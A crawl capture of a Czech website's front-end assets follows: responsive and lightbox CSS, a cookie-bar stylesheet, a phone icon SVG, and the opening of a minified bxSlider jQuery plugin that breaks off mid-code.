position: absolute;
top: 50%;
width: 30px;
z-index: 20;
}

div.tobii a.previous
{
left: 20px;
}

div.tobii a.next
{
right: 20px;
}

div.tobii a.previous::after, div.tobii a.next::after
{
border-left: 2px solid rgb(145,145,145);
border-top: 2px solid rgb(145,145,145);
content: '';
height: 18px;
margin-top: -9px;
position: absolute;
top: 50%;
width: 18px;
}

div.tobii a.previous::after
{
left: 5px;
-webkit-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
transform: rotate(-45deg);
}

div.tobii a.next::after
{
right: 5px;
-webkit-transform: rotate(135deg);
-ms-transform: rotate(135deg);
transform: rotate(135deg);
}

div.tobii a.previous:hover::after, div.tobii a.previous:focus::after, div.tobii a.next:hover::after, div.tobii a.next:focus::after
{
border-left-color: rgb(0,0,0);
border-top-color: rgb(0,0,0);
}

div.tobii a[aria-hidden='true']
{
display: none;
}


div.dateBox {
    display: inline-block;
    border: 2px solid rgb(211, 211, 211);
    background-color: rgb(245,245,245);
    padding: 10px 10px 6px 10px;
    width: 137px;
    text-align: center;
    margin: 10px 10px 10px 0;
}

div.dateBox:hover {
    background-color: white;
}

div.dateBox .time {
    display: block;
}
@-webkit-keyframes spinner
{
	0%
	{
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100%
	{
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}
@keyframes spinner
{
	0%
	{
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	}
	100%
	{
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	}
}

.tobii__loader
{
-webkit-animation: spinner 1.1s infinite linear;
animation: spinner 1.1s infinite linear;
border-bottom: 5px solid rgba(0,0,0,0.2);
border-left: 5px solid rgb(0,0,0);
border-radius: 50%;
border-right: 5px solid rgba(0,0,0,0.2);
border-top: 5px solid rgba(0,0,0,0.2);
content: '';
height: 32px;
left: 50%;
margin-left: -16px;
margin-top: -16px;
position: absolute;
-webkit-transform: translateZ(0);
transform: translateZ(0);
top: 50%;
width: 32px;
}

.tobii__slide .tobii-html
{
background: rgb(255,255,255);
max-width: 80%;
padding: 1.25rem;
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: 800;
src: url('manrope-extrabold-webfont.woff2') format('woff2'), url('manrope-extrabold-webfont.woff') format('woff');
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: 500;
src: url('manrope-medium-webfont.woff2') format('woff2'), url('manrope-medium-webfont.woff') format('woff');
}

@font-face
{
font-display: swap;
font-family: Manrope;
font-style: normal;
font-weight: normal;
src: url('manrope-regular-webfont.woff2') format('woff2'), url('manrope-regular-webfont.woff') format('woff');
}

@media only screen and (max-width: 1360px)
{
	main div.header nav
	{
	display: none;
	}
}

@media only screen and (max-width: 1300px)
{
	header[role='banner']
	{
	padding-right: 3.75rem;
	}
	header[role='banner'] nav[role='navigation']
	{
	width: auto;
	}
	header[role='banner'] nav[role='navigation'] > a
	{
	display: block;
	}
	header[role='banner'] nav[role='navigation'] ol
	{
	display: none;
	}
	header[role='banner'] div.langmenu
	{
	display: none;
	}
}

@media only screen and (max-width: 1280px)
{
	main div.list > div, main div.articles > div, main div.pagination, div.page main div.navigation
	{
	box-sizing: border-box;
	width: 100%;
	}
	main div.articles > div a:nth-of-type(1)
	{
	margin-right: 0;
	width: 100%;
	}
	main div.articles > div a:nth-of-type(1) > div
	{
	width: auto;
	}
	main div.articles > div a:not(:nth-of-type(1))
	{
	width: 48%;
	}
	main div.articles > div a:nth-of-type(2)
	{
	padding-top: 2.3125rem;
	}
}

@media only screen and (max-width: 1279px)
{
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(4n)
	{
	margin-right: 2.5rem;
	}
}

@media only screen and (max-width: 1180px)
{
	div.homepage main > a
	{
	display: block;
	}
}

@media only screen and (max-width: 1000px)
{
	header[role='banner']
	{
	min-height: 2.5rem;
	padding-left: 2.5rem;
	padding-right: 2.5rem;
	}
	header[role='banner'] div.search form
	{
	height: 2.5rem;
	padding-right: 2.5rem;
	}
    main {
        padding-top: 40px;
    }
	main div.board-slider
	{
	margin-bottom: 40px;
	}

	main div.board-slider div.slider1
	{
	margin-left: 2.5rem;
	margin-right: 0;
	}
	main div.board-slider div.slider1 div.item
	{
	padding-bottom: 78px;
	}
	main div.board-slider div.slider1 div.item > div
	{
	max-height: 260px;
	max-width: initial;
	padding-bottom: 0;
	padding-top: 0;
	}
	main div.board-slider div.slider1 div.item p
	{
	margin-bottom: 0rem;
	margin-top: 0rem;
	}

    main div.board-slider div.slider1 div.item p a
    {
        font-size: 12px;
    }

	main div.board-slider div.slider2
	{
	left: -15px;
	margin-right: -15px;
	margin-top: -245px;
	max-width: initial;
	top: auto;
	position: relative;
	}
	main div.board-slider div.slider2 div.item
	{
	padding: 15px;
	}
	main div.board-slider div.slider2 div.item img
	{
	box-shadow: 0 5px 10px rgba(0,0,0,0.16);
	max-height: 340px;
	max-width: 340px;
	}
	main div.board-slider div.slider2 div.item p
	{
	bottom: 20px;
	left: 40px;
	}
	main div.board-slider div.slider1 div.item img
	{
	height: auto;
	max-width: 180px;
	}
	main div.board-slider div.slider1 div.item p
	{
	font-size: calc(0.68 * 2.75rem);
	line-height: calc(0.48 * 3.4375rem);
	}
	main div.board-slider ul.bx-custom-pager
	{
	bottom: 250px;
	left: auto;
	right: 1.875rem;
	}
	div.page main div.header
	{
	box-sizing: border-box;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	min-height: 11.875rem;
	padding: 2.5rem 2.5rem 2.5rem 1.875rem;
	}
	main div.header > div:not([class])
	{
	box-sizing: border-box;
	margin-right: 0;
	width: 100%;
	}
	main div.header > img
	{
	max-width: 90%;
	}
	main div.header
	{
	margin-left: 2.5rem;
	margin-right: 0;
	}
	main div.list, main div.pagination, main div.pagination::before, div.page main div.navigation, div.page main div.navigation::after, main div.columns, div.page main div.navigation li.has-sub div[class], main div.articles
	{
	padding-left: 2.5rem;
	padding-right: 2.5rem;
	}
	main div.columns
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	main div.columns > div:nth-child(1):not(:only-child), main div.navigation + div.columns > div:nth-child(1):not(:only-child)
	{
	margin-right: 0;
	width: 100%;
	}
	main div.columns > div:nth-child(2), main div.navigation + div.columns > div:nth-child(2)
	{
	margin-left: 0;
	width: 100%;
	}
	div.homepage main div.navigation
	{
	margin-left: 2.5rem;
	margin-right: 2.5rem;
	}
	div.homepage main div.navigation > ul
	{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	}
	div.homepage main div.navigation li
	{
	border-left: none;
	font-size: 1.25rem;
	width: 100%;
	}
	div.homepage main div.navigation li:not(:last-child)
	{
	margin-bottom: 1.25rem;
	}
	div.homepage main div.navigation a
	{
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	background: rgb(255,255,255);
	box-shadow: 0 6px 10px rgba(0,0,0,0.16);
	box-sizing: border-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	min-height: 4.375rem;
	padding: 1.25rem 1.875rem 1.25rem 1.875rem;
	}
	div.homepage main div.navigation a::after
	{
	margin-top: 0;
	}
	main nav.pagemenu
	{
	padding-bottom: 2.5rem;
	padding-top: 2.5rem;
	}
	main nav.pagemenu::before
	{
	display: block;
	}
	div.infobox
	{
	margin-right: 2.5rem;
	}
	footer[role='contentinfo']
	{
	height: 2.5rem;
	min-height: 2.5rem;
	padding-right: 2.5rem;
	}
	header[role='banner'] > a
	{
	height: 2.5rem;
	width: 2.5rem;
	}
	header[role='banner'] > a::after, footer[role='contentinfo']::after
	{
	background-size: auto 23px;
	height: 2.5rem;
	width: 2.5rem;
	}
	div.infobox > div
	{
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	}
	div.infobox > div > div
	{
	max-width: 50%;
	width: 50%;
	}
}

@media only screen and (max-width: 939px)
{
	main div.list a:not([class]):nth-of-type(2n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 2.5rem;
	}
}

@media only screen and (max-width: 840px)
{
	main div.articles > div a:nth-of-type(1)
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	main div.articles > div a:nth-of-type(1) img
	{
	margin-bottom: 30px;
	margin-right: 0;
	max-width: 240px;
	}
	main div.articles > div a:nth-of-type(2) img
	{
	max-width: 110px;
	}

    main p img
    {
        max-width: 800px;
    }
}

@media only screen and (max-width: 800px)
{
	main
	{
	font-size: calc(0.88 * 1.0625rem);
	line-height: calc(0.88 * 1.5625rem);
	}
	main address, main blockquote, main p, main pre, main ol, main ul, main dl, main table
	{
	margin-bottom: calc(0.88 * 1.5625rem);
	}
	main h1
	{
	font-size: calc(0.83 * 1.875rem);
	line-height: calc(0.83 * 2.5625rem);
	margin-bottom: calc(0.83 * 1.1875rem);
	}
	main h2
	{
	font-size: calc(0.83 * 1.5rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main h3
	{
	font-size: calc(0.83 * 1.25rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main h4, main h5, main h6
	{
	font-size: calc(0.83 * 1.0625rem);
	line-height: calc(0.83 * 1.5625rem);
	margin-bottom: calc(0.83 * 1.625rem);
	}
	main div.header > div:first-of-type h1, main div.header > div:first-of-type p
	{
	font-size: calc(0.68 * 2.75rem);
	line-height: calc(0.68 * 3.4375rem);
	}
	main div.navigation li
	{
	font-size: calc(0.88 * 1.25rem);
	}
	main div.list > div > h2, main div.articles > div > h2
	{
	font-size: calc(0.88 * 1.875rem);
	line-height: calc(0.88 * 2.5625rem);
	}
	main div.list h2, main div.list h3
	{
	font-size: calc(0.88 * 1.25rem);
	line-height: calc(0.88 * 1.6875rem);
	}
	div.page main div.navigation > p, div.page main div.navigation li
	{
	font-size: calc(0.88 * 1.25rem);
	}
	main div.articles > div a:nth-of-type(1) h3
	{
	font-size: calc(0.88 * 1.875rem);
	line-height: calc(0.88 * 2.5625rem);
	}
	main div.articles > div a:not(:nth-of-type(1)) h3
	{
	font-size: calc(0.88 * 1.5rem);
	line-height: calc(0.88 * 2.0625rem);
	}
	main a.button
	{
	font-size: calc(0.88 * 1rem);
	line-height: calc(0.88 * 3.75rem);
	width: 13.75rem;
	}
	main a.button:hover, main a.button:focus
	{
	font-size: calc(0.88 * 0.875rem);
	}

    main p img
    {
        max-width: 750px;
    }
}

@media only screen and (max-width: 700px)
{
	div.page main div.navigation > p
	{
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	}
	div.page main div.navigation > ul, div.page main div.navigation > ul:not(:first-child)
	{
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	}
	div.page main div.navigation li:not(:last-child)
	{
	margin-right: 0;
	}
	div.page main div.navigation > ul:not(:first-child) > li
	{
	text-align: right;
	}
	div.page main div.navigation li.has-sub.active > div
	{
	margin-top: 0;
	}

    main p img
    {
        max-width: 650px;
    }
}

@media only screen and (max-width: 640px)
{
	main div.list a:not([class])
	{
	width: 9.375rem;
	}
	main div.list a:not([class]):nth-of-type(n)
	{
	margin-right: 1.25rem;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 0;
	}
	main div.list img
	{
	max-width: 150px;
	}
	main div.pagination
	{
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	}
	main div.pagination a:not([class])
	{
	display: none;
	}

    main p img
    {
        max-width: 600px;
    }
}

@media only screen and (max-width: 600px)
{
    main p img
    {
        max-width: 550px;
    }
	header[role='banner'] h1.title, header[role='banner'] p.title
	{
	letter-spacing: -1px;
	}
	header[role='banner'] h1.title, header[role='banner'] p.title
	{
	text-transform: uppercase;
	}
	header[role='banner'] h1.title span, header[role='banner'] p.title span
	{
	display: none;
	}
	main div.articles > div a:not(:nth-of-type(1))
	{
	width: 100%;
	}
	div.infobox
	{
	margin-right: 40px;
	}
	div.infobox > div
	{
	padding-right: 0;
	}
	div.infobox > div > div
	{
	border-left: none;
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
	padding-top: 1.75rem;
	width: 100%;
	}
	div.infobox > div > div:not(:last-child)
	{
	border-bottom: 2px solid #BF9B5D;
	}
	div.infobox > div > div > *
	{
	margin-right: 2.5rem;
	}
	footer[role='contentinfo']
	{
	min-height: 40px;
	}
	footer[role='contentinfo']::after
	{
	background-size: 14px 23px;
	height: 40px;
	width: 40px;
	}
	div.infobox ul.social-sites
	{
	margin-top: 35px;
	}
}

@media only screen and (max-width: 569px)
{
	main div.list a:not([class]):nth-of-type(2n)
	{
	margin-right: 0;
	}
	main div.list a:not([class]):nth-of-type(3n)
	{
	margin-right: 1.25rem;
	}

    main p img
    {
        max-width: 530px;
    }

    main div.board-slider div.slider1 div.item p {
        right: 0;
    }
    main div.board-slider div.slider1 div.item p {
        line-height: 12px;
        width: 140px;
    }
}

@media only screen and (max-width: 400px)
{
	main div.list a:not([class])
	{
	width: 100%;
	}
	main div.list a:not([class]):nth-of-type(n)
	{
	margin-right: 0;
	}
	main p img
	{
	max-width: 350px;
	}
}


/*html {width:5120px;}*/


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/assets/css/cookieBar.css
body_size: 257
content:
:root{
  --cc-bg: #f9faff;
  --cc-text: #4B4B54;
  --cc-btn-primary-bg: #432C1D;
  --cc-btn-primary-text: var(--cc-bg);
  --cc-btn-primary-hover-bg: #1d2e38;
  --cc-btn-secondary-bg: rgb(177,177,177);
  --cc-btn-secondary-text: var(--cc-bg);
  --cc-btn-secondary-hover-bg: rgb(177,177,177);
  --cc-toggle-bg-off: white;
  --cc-toggle-bg-on: #432C1D;
  --cc-toggle-bg-readonly: rgb(177,177,177);
  --cc-toggle-knob-bg: #fff;
  --cc-toggle-knob-icon-color: #ecf2fa;
  --cc-block-text: var(--cc-text);
  --cc-cookie-category-block-bg: #ebeff9;
  --cc-cookie-category-block-bg-hover: #dbe5f9;
  --cc-section-border: #f1f3f5;
  --cc-cookie-table-border: #e1e7f3;
  --cc-overlay-bg: rgba(230, 235, 255, .85);
  --cc-webkit-scrollbar-bg: #ebeff9;
  --cc-webkit-scrollbar-bg-hover: #432C1D;
}

.theme_funky #c-ttl{
  color: var(--cc-btn-primary-bg);
}

/* Custom border radius */
.theme_funky #cm,
.theme_funky #s-bl .act .b-acc,
.theme_funky #s-inr,
.theme_funky .cc_div .b-tl,
.theme_funky .cc_div .c-bl{
  border-radius: 1.2em;
}

.theme_funky .cc_div .c-bn{
  border-radius: .7em;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icnj.cz/res/tel.svg
body_size: 1941
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200px" height="200px" viewBox="0 0 200 200" enable-background="new 0 0 200 200" xml:space="preserve">
<g>
	<circle fill="#FFFFFF" cx="100" cy="100" r="100"/>
	<g>
		<g>
			<g>
				<path fill="#F2F2F2" d="M126.313,107.304c-0.228,0-0.449-0.01-0.683-0.03c-4.181-0.37-7.267-4.061-6.895-8.24
					c0.332-3.769-0.956-7.416-3.543-10.002c-2.586-2.583-6.221-3.878-9.985-3.533c-4.176,0.341-7.877-2.71-8.247-6.891
					c-0.371-4.18,2.709-7.871,6.89-8.246c8.243-0.729,16.309,2.146,22.087,7.925c5.774,5.772,8.672,13.826,7.935,22.092
					C133.524,104.33,130.208,107.304,126.313,107.304L126.313,107.304z"/>
				<path fill="#F2F2F2" d="M152.402,105.195c-4.169,0-7.568-3.363-7.597-7.542c-0.074-10.196-4.075-19.771-11.271-26.966
					c-7.192-7.191-16.763-11.188-26.953-11.257c-4.193-0.03-7.57-3.453-7.544-7.647c0.03-4.18,3.428-7.548,7.598-7.548
					c0.014,0,0.034,0,0.057,0c14.206,0.093,27.55,5.673,37.588,15.71c10.036,10.032,15.618,23.388,15.72,37.6
					c0.032,4.194-3.351,7.622-7.542,7.651C152.439,105.195,152.418,105.195,152.402,105.195L152.402,105.195z"/>
			</g>
		</g>
		<path fill="#F2F2F2" d="M73.731,130.502c34.225,34.227,63.109,38.625,72.704,29.761c2.728-2.522,7.513-10.082,8.406-13.148
			c0.925-3.136-0.449-6.321-3.157-8.112c-8.229-5.378-16.198-11.214-23.838-17.373c-2.512-2.033-5.768-1.953-8.26,0.078
			c-2.934,2.387-4.66,6.303-7.524,9.341c-2.309,2.448-11.015,2.671-26.45-12.437c-15.106-15.434-14.88-24.14-12.426-26.444
			c3.027-2.869,6.95-4.591,9.341-7.529c2.025-2.493,2.105-5.742,0.063-8.261c-6.147-7.638-11.98-15.602-17.368-23.828
			c-1.789-2.716-4.977-4.092-8.117-3.171c-3.063,0.911-10.616,5.694-13.139,8.409C35.098,67.387,39.5,96.272,73.731,130.502z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icnj.cz/res/jquery-plugins.js
body_size: 10945
content:
/**
 * bxSlider v4.2.12
 * Copyright 2013-2015 Steven Wanderski
 * Written while drinking Belgian ales and listening to jazz
 * Licensed under MIT (http://opensource.org/licenses/MIT)
 */
!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var l=function(){t(o).data("bxSlider")||(s.settings=t.extend({},e,n),s.settings.slideWidth=parseInt(s.settings.slideWidth),s.children=o.children(s.settings.slideSelector),s.children.length<s.settings.minSlides&&(s.settings.minSlides=s.children.length),s.children.length<s.settings.maxSlides&&(s.settings.maxSlides=s.children.length),s.settings.randomStart&&(s.settings.startSlide=Math.floor(Math.random()*s.children.length)),s.active={index:s.settings.startSlide},s.carousel=s.settings.minSlides>1||s.settings.maxSlides>1,s.carousel&&(s.settings.preloadImages="all"),s.minThreshold=s.settings.minSlides*s.settings.slideWidth+(s.settings.minSlides-1)*s.settings.slideMargin,s.maxThreshold=s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin,s.working=!1,s.controls={},s.interval=null,s.animProp="vertical"===s.settings.mode?"top":"left",s.usingCSS=s.settings.useCSS&&"fade"!==s.settings.mode&&function(){for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return s.cssPrefix=e[i].replace("Perspective","").toLowerCase(),s.animProp="-"+s.cssPrefix+"-transform",!0;return!1}(),"vertical"===s.settings.mode&&(s.settings.maxSlides=s.settings.minSlides),o.data("origStyle",o.attr("style")),o.children(s.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),d())},d=function(){var e=s.children.eq(s.settings.startSlide);o.wrap('<div class="'+s.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),s.viewport=o.parent(),s.settings.ariaLive&&!s.settings.ticker&&s.viewport.attr("aria-live","polite"),s.loader=t('<div class="bx-loading" />'),s.viewport.prepend(s.loader),o.css({width:"horizontal"===s.settings.mode?1e3*s.children.length+215+"%":"auto",position:"relative"}),s.usingCSS&&s.settings.easing?o.css("-"+s.cssPrefix+"-transition-timing-function",s.settings.easing):s.settings.easing||(s.settings.easing="swing"),s.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),s.viewport.parent().css({maxWidth:u()}),s.children.css({float:"horizontal"===s.settings.mode?"left":"none",listStyle:"none",position:"relative"}),s.children.css("width",h()),"horizontal"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginRight",s.settings.slideMargin),"vertical"===s.settings.mode&&s.settings.slideMargin>0&&s.children.css("marginBottom",s.settings.slideMargin),"fade"===s.settings.mode&&(s.children.css({position:"absolute",zIndex:0,display:"none"}),s.children.eq(s.settings.startSlide).css({zIndex:s.settings.slideZIndex,display:"block"})),s.controls.el=t('<div class="bx-controls" />'),s.settings.captions&&P(),s.active.last=s.settings.startSlide===f()-1,s.settings.video&&o.fitVids(),("all"===s.settings.preloadImages||s.settings.ticker)&&(e=s.children),s.settings.ticker?s.settings.pager=!1:(s.settings.controls&&C(),s.settings.auto&&s.settings.autoControls&&T(),s.settings.pager&&w(),(s.settings.controls||s.settings.autoControls||s.settings.pager)&&s.viewport.after(s.controls.el)),c(e,g)},c=function(e,i){var n=e.find('img:not([src=""]), iframe').length,s=0;return 0===n?void i():void e.find('img:not([src=""]), iframe').each(function(){t(this).one("load error",function(){++s===n&&i()}).each(function(){this.complete&&t(this).trigger("load")})})},g=function(){if(s.settings.infiniteLoop&&"fade"!==s.settings.mode&&!s.settings.ticker){var e="vertical"===s.settings.mode?s.settings.minSlides:s.settings.maxSlides,i=s.children.slice(0,e).clone(!0).addClass("bx-clone"),n=s.children.slice(-e).clone(!0).addClass("bx-clone");s.settings.ariaHidden&&(i.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),o.append(i).prepend(n)}s.loader.remove(),m(),"vertical"===s.settings.mode&&(s.settings.adaptiveHeight=!0),s.viewport.height(p()),o.redrawSlider(),s.settings.onSliderLoad.call(o,s.active.index),s.initialized=!0,s.settings.responsive&&t(window).bind("resize",Z),s.settings.auto&&s.settings.autoStart&&(f()>1||s.settings.autoSlideForOnePage)&&H(),s.settings.ticker&&W(),s.settings.pager&&I(s.settings.startSlide),s.settings.controls&&D(),s.settings.touchEnabled&&!s.settings.ticker&&N(),s.settings.keyboardEnabled&&!s.settings.ticker&&t(document).keydown(F)},p=function(){var e=0,n=t();if("vertical"===s.settings.mode||s.settings.adaptiveHeight)if(s.carousel){var o=1===s.settings.moveSlides?s.active.index:s.active.index*x();for(n=s.children.eq(o),i=1;i<=s.settings.maxSlides-1;i++)n=o+i>=s.children.length?n.add(s.children.eq(i-1)):n.add(s.children.eq(o+i))}else n=s.children.eq(s.active.index);else n=s.children;return"vertical"===s.settings.mode?(n.each(function(i){e+=t(this).outerHeight()}),s.settings.slideMargin>0&&(e+=s.settings.slideMargin*(s.settings.minSlides-1))):e=Math.max.apply(Math,n.map(function(){return t(this).outerHeight(!1)}).get()),"border-box"===s.viewport.css("box-sizing")?e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))+parseFloat(s.viewport.css("border-top-width"))+parseFloat(s.viewport.css("border-bottom-width")):"padding-box"===s.viewport.css("box-sizing")&&(e+=parseFloat(s.viewport.css("padding-top"))+parseFloat(s.viewport.css("padding-bottom"))),e},u=function(){var t="100%";return s.settings.slideWidth>0&&(t="horizontal"===s.settings.mode?s.settings.maxSlides*s.settings.slideWidth+(s.settings.maxSlides-1)*s.settings.slideMargin:s.settings.slideWidth),t},h=function(){var t=s.settings.slideWidth,e=s.viewport.width();if(0===s.settings.slideWidth||s.settings.slideWidth>e&&!s.carousel||"vertical"===s.settings.mode)t=e;else if(s.settings.maxSlides>1&&"horizontal"===s.settings.mode){if(e>s.maxThreshold)return t;e<s.minThreshold?t=(e-s.settings.slideMargin*(s.settings.minSlides-1))/s.settings.minSlides:s.settings.shrinkItems&&(t=Math.floor((e+s.settings.slideMargin)/Math.ceil((e+s.settings.slideMargin)/(t+s.settings.slideMargin))-s.settings.slideMargin))}return t},v=function(){var t=1,e=null;return"horizontal"===s.settings.mode&&s.settings.slideWidth>0?s.viewport.width()<s.minThreshold?t=s.settings.minSlides:s.viewport.width()>s.maxThreshold?t=s.settings.maxSlides:(e=s.children.first().width()+s.settings.slideMargin,t=Math.floor((s.viewport.width()+s.settings.slideMargin)/e)):"vertical"===s.settings.mode&&(t=s.settings.minSlides),t},f=function(){var t=0,e=0,i=0;if(s.settings.moveSlides>0)if(s.settings.infiniteLoop)t=Math.ceil(s.children.length/x());else for(;e<s.children.length;)++t,e=i+v(),i+=s.settings.moveSlides<=v()?s.settings.moveSlides:v();else t=Math.ceil(s.children.length/v());return t},x=function(){return s.settings.moveSlides>0&&s.settings.moveSlides<=v()?s.settings.moveSlides:v()},m=function(){var t,e,i;s.children.length>s.settings.maxSlides&&s.active.last&&!s.settings.infiniteLoop?"horizontal"===s.settings.mode?(e=s.children.last(),t=e.position(),S(-(t.left-(s.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===s.settings.mode&&(i=s.children.length-s.settings.minSlides,t=s.children.eq(i).position(),S(-t.top,"reset",0)):(t=s.children.eq(s.active.index*x()).position(),s.active.index===f()-1&&(s.active.last=!0),void 0!==t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0)))},S=function(e,i,n,r){var a,l;s.usingCSS?(l="vertical"===s.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",o.css("-"+s.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"===i?(o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),q())}):q()):"reset"===i?o.css(s.animProp,l):"ticker"===i&&(o.css("-"+s.cssPrefix+"-transition-timing-function","linear"),o.css(s.animProp,l),0!==n?o.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(e){t(e.target).is(o)&&(o.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),S(r.resetValue,"reset",0),L())}):(S(r.resetValue,"reset",0),L()))):(a={},a[s.animProp]=e,"slide"===i?o.animate(a,n,s.settings.easing,function(){q()}):"reset"===i?o.css(s.animProp,e):"ticker"===i&&o.animate(a,n,"linear",function(){S(r.resetValue,"reset",0),L()}))},b=function(){for(var e="",i="",n=f(),o=0;o<n;o++)i="",s.settings.buildPager&&t.isFunction(s.settings.buildPager)||s.settings.pagerCustom?(i=s.settings.buildPager(o),s.pagerEl.addClass("bx-custom-pager")):(i=o+1,s.pagerEl.addClass("bx-default-pager")),e+='<a href="" data-slide-index="'+o+'" class="bx-pager-link">'+i+"</a>";s.pagerEl.html(e)},w=function(){s.settings.pagerCustom?s.pagerEl=t(s.settings.pagerCustom):(s.pagerEl=t('<div class="bx-pager" />'),s.settings.pagerSelector?t(s.settings.pagerSelector).html(s.pagerEl):s.controls.el.addClass("bx-has-pager").append(s.pagerEl),b()),s.pagerEl.on("click touchend","a",z)},C=function(){s.controls.next=t('<a class="bx-next" href="">'+s.settings.nextText+"</a>"),s.controls.prev=t('<a class="bx-prev" href="">'+s.settings.prevText+"</a>"),s.controls.next.bind("click touchend",E),s.controls.prev.bind("click touchend",k),s.settings.nextSelector&&t(s.settings.nextSelector).append(s.controls.next),s.settings.prevSelector&&t(s.settings.prevSelector).append(s.controls.prev),s.settings.nextSelector||s.settings.prevSelector||(s.controls.directionEl=t('<div class="bx-controls-direction" />'),s.controls.directionEl.append(s.controls.prev).append(s.controls.next),s.controls.el.addClass("bx-has-controls-direction").append(s.controls.directionEl))},T=function(){s.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+s.settings.startText+"</a></div>"),s.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+s.settings.stopText+"</a></div>"),s.controls.autoEl=t('<div class="bx-controls-auto" />'),s.controls.autoEl.on("click",".bx-start",M),s.controls.autoEl.on("click",".bx-stop",y),s.settings.autoControlsCombine?s.controls.autoEl.append(s.controls.start):s.controls.autoEl.append(s.controls.start).append(s.controls.stop),s.settings.autoControlsSelector?t(s.settings.autoControlsSelector).html(s.controls.autoEl):s.controls.el.addClass("bx-has-controls-auto").append(s.controls.autoEl),A(s.settings.autoStart?"stop":"start")},P=function(){s.children.each(function(e){var i=t(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&t(this).append('<div 